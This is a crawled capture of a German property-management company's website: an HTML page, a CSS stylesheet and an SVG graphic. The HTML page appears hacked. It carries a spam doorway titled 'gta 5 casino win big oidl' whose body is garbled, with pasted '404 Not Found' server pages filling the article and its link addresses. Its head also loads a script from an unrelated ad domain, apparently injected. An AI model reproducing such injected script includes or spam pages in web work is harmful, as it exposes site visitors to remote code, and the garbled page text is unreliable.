

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gwi-sw.de/dproze/?page=gta-5-casino-win-big-oidl
body_size: 3606
content:
<!DOCTYPE HTML>
<html lang="de-de" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"gwi"}'>

<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8" />
	<base href="https://www.gwi-sw.de/" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>gta 5 casino win big oidl</title>
	<link href="/index.php/hausverwaltung-mietshaeuser?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/hausverwaltung-mietshaeuser?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="https://www.gwi-sw.de/index.php/component/search/?Itemid=213&format=opensearch" rel="search" title="Suchen GWI-SW" type="application/opensearchdescription+xml" />
	<link href="/templates/yoo_eat/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/cache/widgetkit/widgetkit-cbfaf13d.css" rel="stylesheet" />
	<link href="/modules/mod_website_policy/assets/css/mod_website_policy.css" rel="stylesheet" />
	<style>
#cookie_message_website_policy{background: rgba(255,255,255,0.5);color: #000000;bottom: 0;font-family: Verdana;}#website_policy_act_exit, a#website_policy_act_exit:hover, a#website_policy_act_exit:visited{color: #ffffff ;}#website_policy_cookies_accept, a#website_policy_cookies_accept:hover{color: #000000;}
	</style>
	<script src="/media/jui/js/jquery.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/media/jui/js/jquery-noconflict.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/cache/widgetkit/widgetkit-feed4820.js"></script>
	<script src="/media/jui/js/bootstrap.min.js?68d9ea5fa0fc305cc86bef46ade93186"></script>
	<script src="/modules/mod_website_policy/assets/js/jquery331.min.js"></script>
	<script src="/modules/mod_website_policy/assets/js/mod_website_policy.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>
	<!--[if lt IE 9]>
<style type="text/css">
background-color: #ffffff ;
opacity: 0.5;
</style>
<![endif]-->

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_eat/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_eat/styles/gwi/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_eat/styles/gwi/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_eat/css/custom.css">
<script src="/templates/yoo_eat/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/yoo_eat/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_eat/warp/js/social.js"></script>
<script src="/templates/yoo_eat/js/theme.js"></script>
<script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>

<body class="tm-sidebar-a-left tm-sidebars-1 tm-isblog">

        <div class="tm-toolbar uk-clearfix uk-hidden-small">

        <div class="uk-container uk-container-center">

            
                        	<div class="uk-float-right"><div class="uk-panel"><ul class="uk-subnav uk-subnav-line"><li><a href="/index.php/impressum">Impressum</a></li><li><a href="/index.php/kontaktformular">Kontakt</a></li><li class="uk-parent"><a href="#">Unternehmen</a>
<ul><li><a href="/index.php/unternehmen/daten-fakten">Daten & Fakten</a></li><li><a href="/index.php/unternehmen/geschichte">Geschichte</a></li><li><a href="/index.php/unternehmen/mitglied-der-gwi">Mitglied der GWI</a></li><li><a href="/index.php/unternehmen/oeffnungszeiten-notdienst">Öffnungszeiten/Notdienst</a></li><li><a href="/index.php/unternehmen/geschaeftsleitung-team">Geschäftsleitung / Team </a></li></ul></li></ul></div></div>
            
        </div>

    </div>
    
	
	<div class="tm-headerbar uk-clearfix uk-hidden-small">

		<div class="uk-container uk-container-center">

						<a class="tm-logo" href="https://www.gwi-sw.de">
	<p><img src="/images/Designbilder/logo_gwi_header.png" alt="" /></p></a>
			
			
		</div>
	</div>
	
		<div class="tm-top-block tm-grid-block">

					<nav class="tm-navbar uk-navbar" data-uk-sticky>

				<div class="uk-container uk-container-center">

					
											<ul class="uk-navbar-nav uk-hidden-small"><li><a href="/index.php/hausverwaltung-wohneigentum">HAUSVERWALTUNG WOHNEIGENTUM</a></li><li class="uk-active"><a href="/index.php/hausverwaltung-mietshaeuser">HAUSVERWALTUNG MIETSHÄUSER</a></li><li><a href="/index.php/facility-management">FACILITY MANAGEMENT</a></li><li><a href="/index.php/vermietung">VERMIETUNG</a></li></ul>					
										<a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
					
										<div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://www.gwi-sw.de">
	<img src="/images/Designbilder/logo_gwi_header.png" width="70" height="30" alt="Demo" class="uk-responsive-height"></a></div>
					
				</div>

		</nav>
		
	</div>
	
	
	<div class="tm-page">

		
		
		
		
					<div class="tm-block tm-block-light">

				<div class="uk-container uk-container-center">

					<div class="uk-grid" data-uk-grid-match data-uk-grid-margin>

												<div class="tm-main uk-width-medium-2-3 uk-push-1-3">

							
														<main class="tm-content">

								
								<div id="system-message-container">
</div>




<div class="uk-grid" data-uk-grid-match data-uk-grid-margin><div class="uk-width-medium-1-1"><article class="uk-article" data-permalink="http://www.gwi-sw.de/index.php/hausverwaltung-mietshaeuser/36-hausverwaltung-mietshaeuser">

	
		<h1 class="uk-article-title ">
					gta 5 casino win big oidl
			</h1>
	
	
	
	
	
	<div class="tm-article-content">
		<p>2025-12-30 19:36:41</p>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>

<ul>
<li><a href='/dproze/?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-buck'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li><li><a href='/dproze/?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-ynsy'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li>
</ul>
	</div>

	
	
	
	
	
</article><article class="uk-article" data-permalink="http://www.gwi-sw.de/index.php/hausverwaltung-mietshaeuser/37-sanierung-modernisierung">

	
			</div>

	
	
	
	
	
</article></div></div>


							</main>
							
							
						</div>
						
																								                        <aside class="tm-sidebar-a uk-width-medium-1-3 uk-pull-2-3 test"><div data-uk-sticky="{top:70}" data-uk-sticky="bottom: true"><div class="uk-panel uk-panel-box  affix "><h3 class="uk-panel-title">Ansprechpartner</h3>
	<p>
  <img class="pull-center" style="display: block; margin-left: auto; margin-right: auto;" src="/images/mitarbeiter/hoenig-frank.png" width="118" height="178" />
</p>
<p><strong>
  Frank Hönig
</strong><br />
  Telefon: 09721 80 01 - 562 <br />
  Telefax: 09721 80 01 - 556<br />
  <a href="mailto:f.hoenig@gwi-sw.de">f.hoenig@gwi-sw.de</a>
</p>

<p>
  <img class="pull-center" style="display: block; margin-left: auto; margin-right: auto;" src="/images/mitarbeiter/gloeckle-eva.png" width="118" height="178" />
</p>
<p><strong>
  Eva-Maria Glöckle
</strong><br />
  Telefon: 09721 80 01 - 553 <br />
  Telefax: 09721 80 01 - 556<br />
  <a href="mailto:e.gloeckle@gwi-sw.de">e.gloeckle@gwi-sw.de</a>
</p>

</div></div></aside>
												
					</div>

				</div>

			</div>
		
        
		
		
		
	</div>

		<div class="tm-block">
		<div class="uk-container uk-container-center">
			<footer class="tm-footer uk-text-center">

				<div>
				<div class="uk-panel">
	<div>GW-Immobilienverwaltungs GmbH - Wirsingstraße 15 - 97424 Schweinfurt - <strong>Telefon:</strong> 09721-8001-563/564 - <strong>E-Mail:</strong> <a href="mailto: immobilienwirtschaft@gwi-sw.de"> <span id="cloak1eedbc7dcca196fc8550f24a33fe3533">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span></a></div>
<div>© gwi-sw.de - <strong><a href="/index.php/impressum">Impressum - </a></strong><strong><a href="/index.php/datenschutzerklaerung">Datenschutz</a><a href="/index.php/datenschutzerklaerung-social-media"> - Datenschutz Social Media</a></strong></div></div>
<div class="uk-panel">
<div id="cookie_message_website_policy">
    <div id="website_policy_privacy_content">
        Wenn Sie Cookies akzeptieren, können wir Ihnen die bestmögliche Erfahrung auf der Website bieten. Erfahren Sie mehr über 
        <a id="website_policy_act_exit" href="http://gwi-sw.de/index.php/datenschutzerklaerung" target="_target">Datenschutz & Cookies</a>
        <a id="website_policy_cookies_accept" href="javascript: setAcceptCookiePolicy();">Ja, akzeptieren</a>
    </div>
    <button id="CookieDecline" onclick="setDenyCookiePolicy();" type="button">×</button>

    <input id="_hdCookieName" class="cookiePolicy_CookieName" type="hidden" name="_hdCookieName" value="CookiePolicy_Settings">
    <input id="_hdOptIn" class="cookiePolicy_OptIn" type="hidden" name="_hdOptIn" value="True">
</div>
</div>				</div>


			</footer>
		</div>
	</div>
	
	
		<div id="offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar"><div class="uk-panel">

</div>
<ul class="uk-nav uk-nav-offcanvas"><li><a href="/index.php/hausverwaltung-wohneigentum">HAUSVERWALTUNG WOHNEIGENTUM</a></li><li class="uk-active"><a href="/index.php/hausverwaltung-mietshaeuser">HAUSVERWALTUNG MIETSHÄUSER</a></li><li><a href="/index.php/facility-management">FACILITY MANAGEMENT</a></li><li><a href="/index.php/vermietung">VERMIETUNG</a></li></ul></div>
	</div>
	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gwi-sw.de/templates/yoo_eat/css/custom.css
body_size: 4039
content:
.tm-page {
  margin-top: 4px !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

/* main menu */

.uk-navbar-nav > li {
  width: 20%;
}
.uk-navbar-nav > li > a {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 18px;
  height: auto;
  min-height: 47px;
  text-align: center;
  border-left: 1px solid #F5F7F4;
}
.uk-navbar-nav > li:last-child > a {
  border-right: 1px solid #fff;
}

/* toolbar */
.tm-toolbar {
  background: #d6d6d6;
}

.tm-toolbar.uk-active[data-uk-sticky] {
  z-index: 982;
}

.tm-toolbar > div > div > div {
  float: left;
}

.tm-toolbar .uk-subnav > li {
  line-height: 30px;
  height: 30px;
}

.tm-toolbar .uk-subnav li a {
  text-transform: uppercase;
  font-size: 14px;

}

.tm-toolbar .uk-subnav li a:hover,
.tm-toolbar .uk-subnav li a:focus {
  color: rgba(84,76,76,0.7);
}

.tm-toolbar .uk-subnav li ul {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 10px;
  padding-top: 5px;
  list-style: none;
    float: left;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-transition: all .25s ease;
       -moz-transition: all .25s ease;
        -ms-transition: all .25s ease;
         -o-transition: all .25s ease;
            transition: all .25s ease;
  background: #F7F7F7;
    margin-left: 10px;

}

.tm-toolbar .uk-subnav li:hover ul {
    opacity: 1;
    top: 25px;
  visibility: visible;
}

.tm-toolbar .uk-subnav li ul li {
  line-height: 26px;
}

.tm-toolbar .uk-subnav li ul a {
  text-transform: none;
  font-size: 14px;
  font-weight: normal;
}

.tm-toolbar .uk-subnav-line > *:last-child {
  padding-right: 0px;
}

.tm-toolbar .uk-subnav-line > *:last-child::after {
    border-left: 0px solid #d1d1d1;
    margin-left: 10px;
}

.uk-subnav-line > *::after {
    content: "";
    display: inline-block;
    height: 10px;
    vertical-align: middle;
}

/* header frontpage */
.frontpage .custom-header-absolute {
  position: absolute;
  width: 100%;
  z-index: 1;
  background: #f5f7f4;
}

.frontpage-header-content .uk-panel {
  box-shadow: 0 0 0px rgba(0,0,0,0.8);
  border:1px solid #999;
}

.frontpage-header-content .uk-panel-teaser {
  margin-bottom: 0;
  padding-top: 0px;
}

.frontpage-header-content a {
  text-decoration: none !important;
}

.frontpage-header-content .custom-title {
  display: block;
  padding: 9px 0;
  font-size: 24px;
  line-height: 28px;
  font-weight: 400;
  text-align: center;
  border-bottom: 1px dashed #ddd;
  color: #fff;
  width: 100%;
}

.frontpage-header-content .custom-subtitle {
  display: block;
  padding: 8px 0;
  font-size: 16px;
  line-height: 18px;
  text-align: center;
  color: #fff;
}
.custom-background-color-1 {
  background: #009ee0;
  color: #eee;
}

.frontpage-header-content .uk-container,
.tm-headerbar .uk-container,
.tm-toolbar .uk-container,
.uk-container;
 {
  padding: 0;
}
.uk-panel-header .uk-panel-title.uk-panel-title:after {
  content: "";
  display: block;
  /*! height: 10px; */
  /*! margin-top: 10px; */
  /*! background: url("../../../less/uikit/images/default/border_striped_horizontal.png") 0 0 repeat-x; */
}
.tm-page {
  box-shadow:none;
  margin: 0px auto;
}
.tm-block, .tm-block:first-child {
  padding-top:0;
}
.tm-footer {
  font-size: smaller;
  border-top: 1px solid #aaa;
  margin-top: 20px;
}

h3.uk-panel-title {
	text-decoration: none;
    font-size: 14px;
}

.sticky {
  position: fixed;

}

.contact h3 {
  display:none;
}

.well, legend {
  background:transparent;
  border:0px;
}
textarea {
  height: 150px;
  min-width: 300px;
  width: 70%
}
.affix p {
  font-size: 14px;
  line-height: 130%;
}

@media all and (max-width:1280px){
h1.uk-article-title {
  font-size: 22px;
  font-weight: bold;
}

}


#cookie_message_website_policy a:link {
    color: #ffffff;
}

legend, .form-horizontal .control-group {
  margin-bottom: 5px;
  margin-top: 5px;
}
legend {
  display:none;
}
fieldset {
  margin: 0;
}
.external-link:after {
color: #009ee0;
padding-left: 4px;
font: normal normal normal 14px/1 FontAwesome;
content: "\f08e";
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gwi-sw.de/templates/yoo_eat/less/uikit/images/border_dotted_horizontal.svg
body_size: 753
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35px" height="2px" viewBox="0 0 35 2" enable-background="new 0 0 35 2" xml:space="preserve">
<g>
	<circle opacity="0.15" fill="#1D1D1B" enable-background="new    " cx="1" cy="1" r="1"/>
	<circle opacity="0.15" fill="#1D1D1B" enable-background="new    " cx="10.001" cy="1" r="1"/>
	<circle opacity="0.15" fill="#1D1D1B" enable-background="new    " cx="19.001" cy="1" r="1"/>
	<circle opacity="0.15" fill="#1D1D1B" enable-background="new    " cx="28.001" cy="1" r="1"/>
</g>
</svg>
